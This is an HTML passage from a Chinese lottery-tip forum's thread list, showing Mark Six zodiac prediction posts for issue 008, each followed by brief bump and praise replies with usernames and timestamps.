href="?fid=2&type=4">[钻石]</a><a href="read.php?tid=4859350" id="a_ajax_4859350" target=_blank class='threadtxt'>[10错03]008期： 六肖中特 六肖中特 六肖中特</a><u style="color:red;">(+6)</u>  
(回<font color=red><b>33</b></font>贴)<span class="threadmei">【</span><span class='thusername'>江西老俵</span><span class="threadmei">】</span>点击:<span class="num_hit"><b>2981</b></span><span class="posttime">时间:01-17 22:45:13 </span></li> <ul class="ulr"> <span class="gray">回:</span><a href="read.php?tid=4859350&pid=37648176" class="replytxt" target="_blank"> 高手！！牛牛牛牛牛牛牛牛牛牛牛牛牛牛牛牛牛DDDDDDDDDDDDDDDDDDDDDDDDDDDDDDDDDD</a><span class="rethreadmei">【</span><span class='reusername'>美相宜</span><span class="rethreadmei">】</span> &nbsp;<span class="posttime">时间:00:36:28 </span></ul></li> <ul class="ulr"> <span class="gray">回:</span><a href="read.php?tid=4859350&pid=37648178" class="replytxt" target="_blank"> 高手！！牛牛牛牛牛牛牛牛牛牛牛牛牛牛牛牛牛DDDDDDDDDDDDDDDDDDDDDDDDDDDDDDDDDD</a><span class="rethreadmei">【</span><span class='reusername'>美相宜</span><span class="rethreadmei">】</span> &nbsp;<span class="posttime">时间:00:36:31 </span></ul></li> <ul class="ulr"> <span class="gray">回:</span><a href="read.php?tid=4859350&pid=37648180" class="replytxt" target="_blank"> d</a><span class="rethreadmei">【</span><span class='reusername'>趁早</span><span class="rethreadmei">】</span> &nbsp;<span class="posttime">时间:00:36:34 </span></ul></li> <ul class="ulr"> <span class="gray">回:</span><a href="read.php?tid=4859350&pid=37650172" class="replytxt" target="_blank"> ┅★┅顶贴是友情、感谢你的分享┅★┅支持你你是最棒的 ┅★┅</a><span class="rethreadmei">【</span><span class='reusername'>兌換愛情</span><span class="rethreadmei">】</span> &nbsp;<span class="posttime">时间:02:04:50 </span></ul></li> <ul class="ulr"> <span class="gray">回:</span><a href="read.php?tid=4859350&pid=37657718" class="replytxt" target="_blank"> 666666</a><span class="rethreadmei">【</span><span class='reusername'>唐小国</span><span class="rethreadmei">】</span> &nbsp;<span class="posttime">时间:07:59:38 </span></ul></li> <ul class="ulr"> <span class="gray">回:</span><a href="read.php?tid=4859350&pid=37659117" class="replytxt" target="_blank"> 要相信自己~智商为0</a><span class="rethreadmei">【</span><span class='reusername'>想输很难</span><span class="rethreadmei">】</span> &nbsp;<span class="posttime">时间:08:43:12 </span></ul></li> <ul class="ulr"> <span class="gray">回:</span><a href="read.php?tid=4859350&pid=37663222" class="replytxt" target="_blank"> 一顶你资料准确二顶你无私奉献三顶你好人好报</a><span class="rethreadmei">【</span><span class='reusername'>一代高手</span><span class="rethreadmei">】</span> &nbsp;<span class="posttime">时间:12:20:13 </span></ul></li> <ul class="ulr"> <span class="gray">回:</span><a href="read.php?tid=4859350&pid=37669401" class="replytxt" target="_blank"> 高手！！牛牛牛牛牛牛牛牛牛牛牛dddddddddddddddddddddd</a><span class="rethreadmei">【</span><span class='reusername'>彩神单双</span><span class="rethreadmei">】</span> &nbsp;<span class="posttime">时间:14:48:34 </span></ul></li> <ul class="ulr"> <span class="gray">回:</span><a href="read.php?tid=4859350&pid=37669403" class="replytxt" target="_blank"> 高手！！牛牛牛牛牛牛牛牛牛牛牛dddddddddddddddddddddd</a><span class="rethreadmei">【</span><span class='reusername'>彩神单双</span><span class="rethreadmei">】</span> &nbsp;<span class="posttime">时间:14:48:36 </span></ul></li> <ul class="ulr"> <span class="gray">回:</span><a href="read.php?tid=4859350&pid=37669404" class="replytxt" target="_blank"> 请高手坚持发表，早日更新！照福彩民！公德无量！ddd</a><span class="rethreadmei">【</span><span class='reusername'>灰大狼</span><span class="rethreadmei">】</span> &nbsp;<span class="posttime">时间:14:48:38 </span></ul></li> <ul class="ulr"> <span class="gray">回:</span><a href="read.php?tid=4859350&pid=37671247" class="replytxt" target="_blank"> 感谢您的好料和财迷们分享、您辛苦了、祝您幸福、对高兴、错不怪、谢谢！顶顶顶！</a><span class="rethreadmei">【</span><span class='reusername'>有心无力</span><span class="rethreadmei">】</span> &nbsp;<span class="posttime">时间:15:33:22 </span></ul></li> <ul class="ulr"> <span class="gray">回:</span><a href="read.php?tid=4859350&pid=37675053" class="replytxt" target="_blank"> ☆☆〓 六合高手☆☆〓 顶你无私贡献☆☆〓 继续精彩☆☆</a><span class="rethreadmei">【</span><span class='reusername'>天雨风缘</span><span class="rethreadmei">】</span> &nbsp;<span class="posttime">时间:16:58:50 </span></ul></li> <ul class="ulr"> <span class="gray">回:</span><a href="read.php?tid=4859350&pid=37676424" class="replytxt" target="_blank"> “舒”舍得给予别人，自己就能舒服。</a><span class="rethreadmei">【</span><span class='reusername'>九龙版主</span><span class="rethreadmei">】</span> &nbsp;<span class="posttime">时间:17:31:36 </span></ul></li> <ul class="ulr"> <span class="gray">回:</span><a href="read.php?tid=4859350&pid=37678874" class="replytxt" target="_blank"> DD</a><span class="rethreadmei">【</span><span class='reusername'>天天买</span><span class="rethreadmei">】</span> &nbsp;<span class="posttime">时间:18:34:26 </span></ul></li> <ul class="ulr"> <span class="gray">回:</span><a href="read.php?tid=4859350&pid=37681126" class="replytxt" target="_blank">好料</a><span class="rethreadmei">【</span><span class='reusername'>宏伟图光</span><span class="rethreadmei">】</span> &nbsp;<span class="posttime">时间:21:52:49 </span></ul></li></li></ul><ul><li><img src='images/wind/thread/topichot.gif' border=0 align='absmiddle'> <a href="?fid=2&type=4">[钻石]</a><a href="read.php?tid=4858953" id="a_ajax_4858953" target=_blank class='threadtxt'>[40错08]「008期」云天高谊精英联盟规律九肖中】</a><u style="color:red;">(+25)</u>  
(回<font color=red><b>24</b></font>贴)<span class="threadmei">【</span><span class='thusername'>云天高谊</span><span class="threadmei">】</span>点击:<span class="num_hit"><b>3836</b></span><span class="posttime">时间:01-17 22:22:45 </span></li> <ul class="ulr"> <span class="gray">回:</span><a href="read.php?tid=4858953&pid=37647822" class="replytxt" target="_blank"> 高手！牛dd</a><span class="rethreadmei">【</span><span class='reusername'>绝不</span><span class="rethreadmei">】</span> &nbsp;<span class="posttime">时间:00:24:03 </span></ul></li> <ul class="ulr"> <span class="gray">回:</span><a href="read.php?tid=4858953&pid=37649709" class="replytxt" target="_blank"> 高手！！牛牛牛牛牛牛牛牛牛牛牛牛牛牛牛牛牛DDDDDDDDDDDDDDDDDDDDDDDDDDDDDDDDDD</a><span class="rethreadmei">【</span><span class='reusername'>美丽</span><span class="rethreadmei">】</span> &nbsp;<span class="posttime">时间:01:37:09 </span></ul></li> <ul class="ulr"> <span class="gray">回:</span><a href="read.php?tid=4858953&pid=37655409" class="replytxt" target="_blank"> 高手！！牛牛牛牛牛牛牛牛牛牛牛顶顶顶顶顶顶顶顶顶顶顶</a><span class="rethreadmei">【</span><span class='reusername'>快乐渔夫</span><span class="rethreadmei">】</span> &nbsp;<span class="posttime">时间:06:08:52 </span></ul></li> <ul class="ulr"> <span class="gray">回:</span><a href="read.php?tid=4858953&pid=37659083" class="replytxt" target="_blank"> ddd</a><span class="rethreadmei">【</span><span class='reusername'>情事缉私档案</span><span class="rethreadmei">】</span> &nbsp;<span class="posttime">时间:08:42:23 </span></ul></li> <ul class="ulr"> <span class="gray">回:</span><a href="read.php?tid=4858953&pid=37661190" class="replytxt" target="_blank"> 向辛勤的高手敬礼，你们呕心沥血，无私奉献的精神，永远直得我们学习。</a><span class="rethreadmei">【</span><span class='reusername'>雪人</span><span class="rethreadmei">】</span> &nbsp;<span class="posttime">时间:10:09:28 </span></ul></li> <ul class="ulr"> <span class="gray">回:</span><a href="read.php?tid=4858953&pid=37664997" class="replytxt" target="_blank"> D</a><span class="rethreadmei">【</span><span class='reusername'>财神妹妹</span><span class="rethreadmei">】</span> &nbsp;<span class="posttime">时间:13:08:41 </span></ul></li> <ul class="ulr"> <span class="gray">回:</span><a href="read.php?tid=4858953&pid=37666953" class="replytxt" target="_blank"> 高手！牛D</a><span class="rethreadmei">【</span><span class='reusername'>杰少必赢</span><span class="rethreadmei">】</span> &nbsp;<span class="posttime">时间:13:52:21 </span></ul></li> <ul class="ulr"> <span class="gray">回:</span><a href="read.php?tid=4858953&pid=37666954" class="replytxt" target="_blank"> 顶好料!顶┠顶┨┠你┨┠精┨┠彩┨┠不┨┠断┨顶顶顶!</a><span class="rethreadmei">【</span><span class='reusername'>看报买码</span><span class="rethreadmei">】</span> &nbsp;<span class="posttime">时间:13:52:23 </span></ul></li> <ul class="ulr"> <span class="gray">回:</span><a href="read.php?tid=4858953&pid=37666962" class="replytxt" target="_blank"> 我在顶贴~！~</a><span class="rethreadmei">【</span><span class='reusername'>暗黑破坏神</span><span class="rethreadmei">】</span> &nbsp;<span class="posttime">时间:13:52:35 </span></ul></li> <ul class="ulr"> <span class="gray">回:</span><a href="read.php?tid=4858953&pid=37667455" class="replytxt" target="_blank"> 每一发奋努力的背后，必有加倍的赏赐。</a><span class="rethreadmei">【</span><span class='reusername'>品味生活</span><span class="rethreadmei">】</span> &nbsp;<span class="posttime">时间:14:02:52 </span></ul></li> <ul class="ulr"> <span class="gray">回:</span><a href="read.php?tid=4858953&pid=37672836" class="replytxt" target="_blank"> DDDDDD早更新不亏DDDDDD</a><span class="rethreadmei">【</span><span class='reusername'>鸟兽虫鱼</span><span class="rethreadmei">】</span> &nbsp;<span class="posttime">时间:16:09:12 </span></ul></li> <ul class="ulr"> <span class="gray">回:</span><a href="read.php?tid=4858953&pid=37673359" class="replytxt" target="_blank"> dd</a><span class="rethreadmei">【</span><span class='reusername'>知足</span><span class="rethreadmei">】</span> &nbsp;<span class="posttime">时间:16:20:25 </span></ul></li> <ul class="ulr"> <span class="gray">回:</span><a href="read.php?tid=4858953&pid=37674023" class="replytxt" target="_blank"> 料好，人更好，坚持发表，大家拥戴你，千万美女想着你，好运一生伴着你。</a><span class="rethreadmei">【</span><span class='reusername'>花瓶单双</span><span class="rethreadmei">】</span> &nbsp;<span class="posttime">时间:16:35:48 </span></ul></li> <ul class="ulr"> <span class="gray">回:</span><a href="read.php?tid=4858953&pid=37677550" class="replytxt" target="_blank"> 向辛勤的人民敬礼，你们呕心沥血，无私奉献的精神，永远直得我们学习。输赢永远支持你！</a><span class="rethreadmei">【</span><span class='reusername'>与虎谋皮</span><span class="rethreadmei">】</span> &nbsp;<span class="posttime">时间:18:00:22 </span></ul></li> <ul class="ulr"> <span class="gray">回:</span><a href="read.php?tid=4858953&pid=37680907" class="replytxt" target="_blank">好料</a><span class="rethreadmei">【</span><span class='reusername'>宏伟图光</span><span class="rethreadmei">】</span> &nbsp;<span class="posttime">时间:21:41:16 </span></ul></li></li></ul><ul><li><img src='images/wind/thread/topichot.gif' border=0 align='absmiddle'> <a href="?fid=2&type=4">[钻石]</a><a href="read.php?tid=4859357" id="a_ajax_4859357" target=_blank class='threadtxt'>[83错03]『008期』【杀 ① 肖】致富好料，绝对不会让你失望。</a><u style="color:red;">(+14)</u>  
(回<font color=red><b>19</b></font>贴)<span class="threadmei">【</span><span class='thusername'>恨爱仇情</span><span class="threadmei">】</span>点击:<span class="num_hit"><b>2293</b></span><span class="posttime">时间:01-17 22:45:23 </span></li> <ul class="ulr"> <span class="gray">回:</span><a href="read.php?tid=4859357&pid=37626611" class="replytxt" target="_blank"> 鉴定完毕.!</a><span class="rethreadmei">【</span><span class='reusername'>俗世的姿态</span><span class="rethreadmei">】</span> &nbsp;<span class="posttime">时间:12:31:46 </span></ul></li> <ul class="ulr"> <span class="gray">回:</span><a href="read.php?tid=4859357&pid=37631009" class="replytxt" target="_blank"> d</a><span class="rethreadmei">【</span><span class='reusername'>鸿福齐码</span><span class="rethreadmei">】</span> &nbsp;<span class="posttime">时间:14:16:49 </span></ul></li> <ul class="ulr"> <span class="gray">回:</span><a href="read.php?tid=4859357&pid=37631112" class="replytxt" target="_blank"> 楼主出门来财，儿孙满堂！</a><span class="rethreadmei">【</span><span class='reusername'>缱绻仙凡间</span><span class="rethreadmei">】</span> &nbsp;<span class="posttime">时间:14:18:53 </span></ul></li> <ul class="ulr"> <span class="gray">回:</span><a href="read.php?tid=4859357&pid=37646137" class="replytxt" target="_blank"> 顶顶顶</a><span class="rethreadmei">【</span><span class='reusername'>有容奶大</span><span class="rethreadmei">】</span> &nbsp;<span class="posttime">时间:23:12:58 </span></ul></li> <ul class="ulr"> <span class="gray">回:</span><a href="read.php?tid=4859357&pid=37646720" class="replytxt" target="_blank"> 楼主事事顺心，家庭和睦！</a><span class="rethreadmei">【</span><span class='reusername'>典型</span><span class="rethreadmei">】</span> &nbsp;<span class="posttime">时间:23:33:03 </span></ul></li> <ul class="ulr"> <span class="gray">回:</span><a href="read.php?tid=4859357&pid=37654358" class="replytxt" target="_blank"> 晕 !</a><span class="rethreadmei">【</span><span class='reusername'>大管家</span><span class="rethreadmei">】</span> &nbsp;<span class="posttime">时间:05:19:20 </span></ul></li> <ul class="ulr"> <span class="gray">回:</span><a href="read.php?tid=4859357&pid=37664009" class="replytxt" target="_blank"> 注:偶是女滴,千真万确,毋庸置疑!</a><span class="rethreadmei">【</span><span class='reusername'>萍聚</span><span class="rethreadmei">】</span> &nbsp;<span class="posttime">时间:12:43:38 </span></ul></li> <ul class="ulr"> <span class="gray">回:</span><a href="read.php?tid=4859357&pid=37664458" class="replytxt" target="_blank"> 坚持就是胜利！多谢长久奉献！无私低调的高手！</a><span class="rethreadmei">【</span><span class='reusername'>噼噼啪啪</span><span class="rethreadmei">】</span> &nbsp;<span class="posttime">时间:12:55:44 </span></ul></li> <ul class="ulr"> <span class="gray">回:</span><a href="read.php?tid=4859357&pid=37664740" class="replytxt" target="_blank"> 看了楼主的帖子，让我陷入了严肃的思考中，如果不把帖子顶上去，是对真理的背叛，是对谬论的妥协。因此，我决定顶了！</a><span class="rethreadmei">【</span><span class='reusername'>公式规律</span><span class="rethreadmei">】</span> &nbsp;<span class="posttime">时间:13:02:41 </span></ul></li> <ul class="ulr"> <span class="gray">回:</span><a href="read.php?tid=4859357&pid=37670743" class="replytxt" target="_blank"> 不知道说些什么</a><span class="rethreadmei">【</span><span class='reusername'>金港财神</span><span class="rethreadmei">】</span> &nbsp;<span class="posttime">时间:15:21:56 </span></ul></li> <ul class="ulr"> <span class="gray">回:</span><a href="read.php?tid=4859357&pid=37673147" class="replytxt" target="_blank">顶顶顶顶顶顶顶顶顶顶顶顶顶顶顶顶顶顶顶顶</a><span class="rethreadmei">【</span><span class='reusername'>美丽的广西</span><span class="rethreadmei">】</span> &nbsp;<span class="posttime">时间:16:15:38 </span></ul></li> <ul class="ulr"> <span class="gray">回:</span><a href="read.php?tid=4859357&pid=37677171" class="replytxt" target="_blank"> 【为】【人】【民】【服】【务】！DDDDDD</a><span class="rethreadmei">【</span><span class='reusername'>不治之症</span><span class="rethreadmei">】</span> &nbsp;<span class="posttime">时间:17:50:41 </span></ul></li> <ul class="ulr"> <span class="gray">回:</span><a href="read.php?tid=4859357&pid=37677610" class="replytxt" target="_blank"> D</a><span class="rethreadmei">【</span><span class='reusername'>大哥特尾</span><span class="rethreadmei">】</span> &nbsp;<span class="posttime">时间:18:01:32 </span></ul></li> <ul class="ulr"> <span class="gray">回:</span><a href="read.php?tid=4859357&pid=37678674" class="replytxt" target="_blank"> 1</a><span class="rethreadmei">【</span><span class='reusername'>东北的虎</span><span class="rethreadmei">】</span> &nbsp;<span class="posttime">时间:18:27:31 </span></ul></li> <ul class="ulr"> <span class="gray">回:</span><a href="read.php?tid=4859357&pid=37680796" class="replytxt" target="_blank">好人一生平安，多多发财！</a><span class="rethreadmei">【</span><span class='reusername'>财源流通</span><span class="rethreadmei">】</span> &nbsp;<span class="posttime">时间:21:11:34 </span></ul></li></li></ul><ul><li><img src='images/wind/thread/topichot.gif' border=0 align='absmiddle'> <a href="?fid=2&type=4">[钻石]</a><a href="read.php?tid=4859289" id="a_ajax_4859289" target=_blank class='threadtxt'>[41错07]008期：■■■■杀一波■■■■杀一波■■■■杀一波■■■■杀一波,想赢钱的就买</a><u style="color:red;">(+12)</u>  
(回<font color=red><b>22</b></font>贴)<span class="threadmei">【</span><span class='thusername'>啊啊啊啊</span><span class="threadmei">】</span>点击:<span class="num_hit"><b>2673</b></span><span class="posttime">时间:01-17 22:42:50 </span></li> <ul class="ulr"> <span class="gray">回:</span><a href="read.php?tid=4859289&pid=37653683" class="replytxt" target="_blank"> 天公有大美而无言</a><span class="rethreadmei">【</span><span class='reusername'>逍遥庄主</span><span class="rethreadmei">】</span> &nbsp;<span class="posttime">时间:04:46:50 </span></ul></li> <ul class="ulr"> <span class="gray">回:</span><a href="read.php?tid=4859289&pid=37661329" class="replytxt" target="_blank"> 做一个,做好了,请看</a><span class="rethreadmei">【</span><span class='reusername'>随波</span><span class="rethreadmei">】</span> &nbsp;<span class="posttime">时间:10:17:41 </span></ul></li> <ul class="ulr"> <span class="gray">回:</span><a href="read.php?tid=4859289&pid=37664551" class="replytxt" target="_blank"> d</a><span class="rethreadmei">【</span><span class='reusername'>仅剩的挂念</span><span class="rethreadmei">】</span> &nbsp;<span class="posttime">时间:12:57:53 </span></ul></li> <ul class="ulr"> <span class="gray">回:</span><a href="read.php?tid=4859289&pid=37665299" class="replytxt" target="_blank"> 一个字：高，不管怎么样，我都永远跟定你的，你是我最崇拜的高手。</a><span class="rethreadmei">【</span><span class='reusername'>烛影摇红</span><span class="rethreadmei">】</span> &nbsp;<span class="posttime">时间:13:15:41 </span></ul></li> <ul class="ulr"> <span class="gray">回:</span><a href="read.php?tid=4859289&pid=37665303" class="replytxt" target="_blank"> 一个字：高，不管怎么样，我都永远跟定你的，你是我最崇拜的高手。</a><span class="rethreadmei">【</span><span class='reusername'>烛影摇红</span><span class="rethreadmei">】</span> &nbsp;<span class="posttime">时间:13:15:44 </span></ul></li> <ul class="ulr"> <span class="gray">回:</span><a href="read.php?tid=4859289&pid=37665307" class="replytxt" target="_blank"> 111111111111111111111111111111111111111111111111111111111111111111111111111111111111111111</a><span class="rethreadmei">【</span><span class='reusername'>蓝色的爱</span><span class="rethreadmei">】</span> &nbsp;<span class="posttime">时间:13:15:45 </span></ul></li> <ul class="ulr"> <span class="gray">回:</span><a href="read.php?tid=4859289&pid=37668916" class="replytxt" target="_blank"> 高手！！牛牛牛牛牛牛牛牛牛牛牛牛牛牛牛dddddddddddddddddddddddddddddd</a><span class="rethreadmei">【</span><span class='reusername'>琥珀茶庄</span><span class="rethreadmei">】</span> &nbsp;<span class="posttime">时间:14:36:31 </span></ul></li> <ul class="ulr"> <span class="gray">回:</span><a href="read.php?tid=4859289&pid=37669606" class="replytxt" target="_blank"> 愿你继续用最精彩的业绩，给广大彩民一个又一个惊喜！真心感谢！</a><span class="rethreadmei">【</span><span class='reusername'>沙漠玫瑰</span><span class="rethreadmei">】</span> &nbsp;<span class="posttime">时间:14:53:19 </span></ul></li> <ul class="ulr"> <span class="gray">回:</span><a href="read.php?tid=4859289&pid=37669687" class="replytxt" target="_blank"> 一顶你精彩继续，二顶你坚持不懈，三顶你无私奉献。四顶你身体健康。再顶你发大财呀发大财！高手辛苦了！</a><span class="rethreadmei">【</span><span class='reusername'>不顶不行</span><span class="rethreadmei">】</span> &nbsp;<span class="posttime">时间:14:55:03 </span></ul></li> <ul class="ulr"> <span class="gray">回:</span><a href="read.php?tid=4859289&pid=37677034" class="replytxt" target="_blank"> 没人理我。。。。</a><span class="rethreadmei">【</span><span class='reusername'>六合黑帮</span><span class="rethreadmei">】</span> &nbsp;<span class="posttime">时间:17:46:51 </span></ul></li> <ul class="ulr"> <span class="gray">回:</span><a href="read.php?tid=4859289&pid=37677189" class="replytxt" target="_blank"> 用心良苦!劳苦功高!谢谢你的无私奉献!</a><span class="rethreadmei">【</span><span class='reusername'>六合宝典</span><span class="rethreadmei">】</span> &nbsp;<span class="posttime">时间:17:51:18 </span></ul></li> <ul class="ulr"> <span class="gray">回:</span><a href="read.php?tid=4859289&pid=37678736" class="replytxt" target="_blank"> 【雷锋叔叔】说：为人民【币】服务$$</a><span class="rethreadmei">【</span><span class='reusername'>主任指导</span><span class="rethreadmei">】</span> &nbsp;<span class="posttime">时间:18:29:41 </span></ul></li> <ul class="ulr"> <span class="gray">回:</span><a href="read.php?tid=4859289&pid=37680147" class="replytxt" target="_blank"> 顶好料!┠顶┨┠你┨┠精┨┠彩┨┠不┨┠断┨ddd!</a><span class="rethreadmei">【</span><span class='reusername'>冬日暖阳</span><span class="rethreadmei">】</span> &nbsp;<span class="posttime">时间:20:00:57 </span></ul></li> <ul class="ulr"> <span class="gray">回:</span><a href="read.php?tid=4859289&pid=37680463" class="replytxt" target="_blank"> 1</a><span class="rethreadmei">【</span><span class='reusername'>猜码中彩</span><span class="rethreadmei">】</span> &nbsp;<span class="posttime">时间:20:22:02 </span></ul></li> <ul class="ulr"> <span class="gray">回:</span><a href="read.php?tid=4859289&pid=37680788" class="replytxt" target="_blank">好人一生平安，多多发财！</a><span class="rethreadmei">【</span><span class='reusername'>财源流通</span><span class="rethreadmei">】</span> &nbsp;<span class="posttime">时间:20:58:20 </span></ul></li></li></ul><ul><li><img src='images/wind/thread/topicnew.gif' border=0 align='absmiddle'> <a href="?fid=2&type=1">[青铜]</a><a href="read.php?tid=4860164" id="a_ajax_4860164" target=_blank class='threadtxt'>[00错00](008期)《3头中》，看看就好！</a>  
(回<font color=red><b>4</b></font>贴)<span class="threadmei">【</span><span class='thusername'>李哲</span><span class="threadmei">】</span>点击:<span class="num_hit"><b>947</b></span><span class="posttime">时间:01-17 23:58:04 </span></li> <ul class="ulr"> <span class="gray">回:</span><a href="read.php?tid=4860164&pid=37650876" class="replytxt" target="_blank"> 1</a><span class="rethreadmei">【</span><span class='reusername'>审核中</span><span class="rethreadmei">】</span> &nbsp;<span class="posttime">时间:02:38:42 </span></ul></li> <ul class="ulr"> <span class="gray">回:</span><a href="read.php?tid=4860164&pid=37670141" class="replytxt" target="_blank"> 对一吃货女友说爱情是面包，女友说爱情不是水饺[睡觉]吗？</a><span class="rethreadmei">【</span><span class='reusername'>命运转盘</span><span class="rethreadmei">】</span> &nbsp;<span class="posttime">时间:15:06:48 </span></ul></li> <ul class="ulr"> <span class="gray">回:</span><a href="read.php?tid=4860164&pid=37680785" class="replytxt" target="_blank">好人一生平安，多多发财！</a><span class="rethreadmei">【</span><span class='reusername'>财源流通</span><span class="rethreadmei">】</span> &nbsp;<span class="posttime">时间:20:56:03 </span></ul></li> <ul class="ulr"> <span class="gray">回:</span><a href="read.php?tid=4860164&pid=37680786" class="replytxt" target="_blank">好人一生平安，多多发财！</a><span class="rethreadmei">【</span><span class='reusername'>财源流通</span><span class="rethreadmei">】</span> &nbsp;<span class="posttime">时间:20:56:24 </span></ul></li></li></ul><ul><li><img src='images/wind/thread/topicnew.gif' border=0 align='absmiddle'><a href="read.php?tid=4860314" id="a_ajax_4860314" target=_blank class='threadtxt'>[06错02]008期:砍3肖，没有什么不可能的事，只要你敢拼搏什么都是你</a><u style="color:red;">(+12)</u>  
(回<font color=red><b>7</b></font>贴)<span class="threadmei">【</span><span class='thusername'>糖果</span><span class="threadmei">】</span>点击:<span class="num_hit"><b>1218</b></span><span class="posttime">时间:01-18 00:18:54 </span></li> <ul class="ulr"> <span class="gray">回:</span><a href="read.php?tid=4860314&pid=37614622" class="replytxt" target="_blank"> 顶一个先</a><span class="rethreadmei">【</span><span class='reusername'>使节</span><span class="rethreadmei">】</span> &nbsp;<span class="posttime">时间:03:01:46 </span></ul></li> <ul class="ulr"> <span class="gray">回:</span><a href="read.php?tid=4860314&pid=37632496" class="replytxt" target="_blank"> D</a><span class="rethreadmei">【</span><span class='reusername'>逃亡</span><span class="rethreadmei">】</span> &nbsp;<span class="posttime">时间:14:55:43 </span></ul></li> <ul class="ulr"> <span class="gray">回:</span><a href="read.php?tid=4860314&pid=37651775" class="replytxt" target="_blank"> 初来乍到，请多多关照。。。</a><span class="rethreadmei">【</span><span class='reusername'>数码人</span><span class="rethreadmei">】</span> &nbsp;<span class="posttime">时间:03:16:45 </span></ul></li> <ul class="ulr"> <span class="gray">回:</span><a href="read.php?tid=4860314&pid=37670837" class="replytxt" target="_blank"> 11</a><span class="rethreadmei">【</span><span class='reusername'>喷子和看客</span><span class="rethreadmei">】</span> &nbsp;<span class="posttime">时间:15:24:38 </span></ul></li> <ul class="ulr"> <span class="gray">回:</span><a href="read.php?tid=4860314&pid=37670844" class="replytxt" target="_blank"> 11</a><span class="rethreadmei">【</span><span class='reusername'>喷子和看客</span><span class="rethreadmei">】</span> &nbsp;<span class="posttime">时间:15:24:46 </span></ul></li> <ul class="ulr"> <span class="gray">回:</span><a href="read.php?tid=4860314&pid=37670853" class="replytxt" target="_blank"> 高手！！牛DD</a><span class="rethreadmei">【</span><span class='reusername'>六合论</span><span class="rethreadmei">】</span> &nbsp;<span class="posttime">时间:15:25:01 </span></ul></li> <ul class="ulr"> <span class="gray">回:</span><a href="read.php?tid=4860314&pid=37680782" class="replytxt" target="_blank"> 《愤怒的小鸟》告诉我们：当我们失败时，嘲笑我们的是猪啊！</a><span class="rethreadmei">【</span><span class='reusername'>有前途</span><span class="rethreadmei">】</span> &nbsp;<span class="posttime">时间:20:44:54 </span></ul></li></li></ul><ul><li><img src='images/wind/thread/topicnew.gif' border=0 align='absmiddle'> <a href="?fid=2&type=1">[青铜]</a><a href="read.php?tid=4859821" id="a_ajax_4859821" target=_blank class='threadtxt'>[01错00]008期：五肖中特！.早早更新！非常5+1</a><u style="color:red;">(+6)</u>  
(回<font color=red><b>7</b></font>贴)<span class="threadmei">【</span><span class='thusername'>凹凸曼</span><span class="threadmei">】</span>点击:<span class="num_hit"><b>763</b></span><span class="posttime">时间:01-17 23:19:53 </span></li> <ul class="ulr"> <span class="gray">回:</span><a href="read.php?tid=4859821&pid=37609478" class="replytxt" target="_blank"> 机会还是陷阱。常言道：“富贵险中求”。顶上</a><span class="rethreadmei">【</span><span class='reusername'>天真的双眼</span><span class="rethreadmei">】</span> &nbsp;<span class="posttime">时间:23:22:24 </span></ul></li> <ul class="ulr"> <span class="gray">回:</span><a href="read.php?tid=4859821&pid=37610517" class="replytxt" target="_blank"> 呵呵 哪天得看看 `~~~~</a><span class="rethreadmei">【</span><span class='reusername'>肥妹仔</span><span class="rethreadmei">】</span> &nbsp;<span class="posttime">时间:00:03:33 </span></ul></li> <ul class="ulr"> <span class="gray">回:</span><a href="read.php?tid=4859821&pid=37611215" class="replytxt" target="_blank"> 88</a><span class="rethreadmei">【</span><span class='reusername'>细水六合</span><span class="rethreadmei">】</span> &nbsp;<span class="posttime">时间:00:34:26 </span></ul></li> <ul class="ulr"> <span class="gray">回:</span><a href="read.php?tid=4859821&pid=37613360" class="replytxt" target="_blank"> 高手！牛D</a><span class="rethreadmei">【</span><span class='reusername'>香烟味男人</span><span class="rethreadmei">】</span> &nbsp;<span class="posttime">时间:02:01:45 </span></ul></li> <ul class="ulr"> <span class="gray">回:</span><a href="read.php?tid=4859821&pid=37614070" class="replytxt" target="_blank"> 这段日子以来，我一直想对你说三个字，但又怕说了连普通朋友也做不成，可我控制不住，还是想说：借点钱！</a><span class="rethreadmei">【</span><span class='reusername'>我永远不懂</span><span class="rethreadmei">】</span> &nbsp;<span class="posttime">时间:02:38:04 </span></ul></li> <ul class="ulr"> <span class="gray">回:</span><a href="read.php?tid=4859821&pid=37614917" class="replytxt" target="_blank"> 顶你一下，好贴要顶！</a><span class="rethreadmei">【</span><span class='reusername'>尽人皆知</span><span class="rethreadmei">】</span> &nbsp;<span class="posttime">时间:03:15:15 </span></ul></li> <ul class="ulr"> <span class="gray">回:</span><a href="read.php?tid=4859821&pid=37680781" class="replytxt" target="_blank"> 班主任叫我语文张我也就忍了，可是你们为什么叫刚来的教政治的范老师为政治犯？</a><span class="rethreadmei">【</span><span class='reusername'>小強</span><span class="rethreadmei">】</span> &nbsp;<span class="posttime">时间:20:44:24 </span></ul></li></li></ul><ul><li><img src='images/wind/thread/topichot.gif' border=0 align='absmiddle'> <a href="?fid=2&type=4">[钻石]</a><a href="read.php?tid=4858937" id="a_ajax_4858937" target=_blank class='threadtxt'>[32错03]008期：莲花托... ┠八肖中特┨≤八肖中特≥...</a><u style="color:red;">(+6)</u>  
(回<font color=red><b>28</b></font>贴)<span class="threadmei">【</span><span class='thusername'>莲花托</span><span class="threadmei">】</span>点击:<span class="num_hit"><b>2857</b></span><span class="posttime">时间:01-17 22:21:48 </span></li> <ul class="ulr"> <span class="gray">回:</span><a href="read.php?tid=4858937&pid=37655651" class="replytxt" target="_blank"> 努力~~各位。。。</a><span class="rethreadmei">【</span><span class='reusername'>亂世浮華</span><span class="rethreadmei">】</span> &nbsp;<span class="posttime">时间:06:19:09 </span></ul></li> <ul class="ulr"> <span class="gray">回:</span><a href="read.php?tid=4858937&pid=37656717" class="replytxt" target="_blank"> 高手！！牛牛牛牛牛牛牛牛牛牛牛牛牛牛牛牛牛DDDDDDDDDDDDDDDDDDDDDDDDDDDDDDDDDD</a><span class="rethreadmei">【</span><span class='reusername'>长相厮守</span><span class="rethreadmei">】</span> &nbsp;<span class="posttime">时间:07:20:24 </span></ul></li> <ul class="ulr"> <span class="gray">回:</span><a href="read.php?tid=4858937&pid=37663635" class="replytxt" target="_blank"> 1111</a><span class="rethreadmei">【</span><span class='reusername'>看报买码</span><span class="rethreadmei">】</span> &nbsp;<span class="posttime">时间:12:33:45 </span></ul></li> <ul class="ulr"> <span class="gray">回:</span><a href="read.php?tid=4858937&pid=37664170" class="replytxt" target="_blank"> 扯淡啊，感觉你在开玩笑啊</a><span class="rethreadmei">【</span><span class='reusername'>月光</span><span class="rethreadmei">】</span> &nbsp;<span class="posttime">时间:12:48:05 </span></ul></li> <ul class="ulr"> <span class="gray">回:</span><a 